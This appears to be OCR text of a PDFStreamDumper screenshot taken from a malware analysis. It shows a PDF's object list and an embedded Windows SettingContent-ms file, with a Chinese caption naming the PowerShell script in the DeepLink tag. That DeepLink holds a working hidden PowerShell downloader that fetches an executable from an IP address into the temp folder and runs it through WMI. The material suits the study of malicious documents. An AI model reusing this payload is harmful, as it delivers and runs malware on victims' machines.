 PDFStreamDumper - http://sandsprite.com FileSize: 2 Kb LoadTime: 0.125 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
14 Objects
1 0x87-0x283
2 HLen: 0x7F
3 0x355-0x3DD
4 HLen: 0x1A
6 0x449-0x490
8 HLen: 0x6A
5 HLen: 0x48
7 HLen: 0x23
9 HLen: 0x24
10 HLen: 0x2B
11 HLen: 0x2A
12 HLen: 0x5A
13 HLen: 0x93
0 HLen: 0x1BE
<?xml version="1.0" encoding="UTF-8"?>
<PCSettings>
<SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
<ApplicationInformation>
<AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!
microsoft.windows.immersivecontrolpanel</AppID>
<DeepLink>Powershell -nop -windowstyle hidden -c
$a='http://169.239.129.117/cal'
$b=\"$env:temp\update12.exe\"
$webc = [System.Net.WebClient]::new()
$webc.DownloadFile($a, $b)
$pclass = [wmiclass]'root\cimv2:Win32_Process'
$pclass.Create($b, '.', $null)
</DeepLink>
</ApplicationInformation>
<SettingIdentity>
<PageID></PageID>
<HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
</SettingIdentity>
<SettingInformation>
<Description>@shell32.dll,-4161</Description>
<Keywords>@shell32.dll,-4161</Keywords>
</SettingInformation>
</SearchableContent>
</PCSettings>
DeepLink标签中的PowerShell脚本